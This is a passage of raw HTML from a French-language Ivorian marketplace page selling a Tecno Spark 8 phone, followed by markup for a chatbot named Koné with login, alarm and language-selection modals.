			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="71533">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="66707" data-product-product-id="71533">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/badjagou">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1202/profile_image" alt="BADJAGOU Ifoché Claude Bernard ok" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/badjagou">BADJAGOU Ifoché Claude Bernard ok</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/66707/image_128" alt="Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Tecno Spark 8, 5G (Ram 4GB - Rom 128 GB)</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">100 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
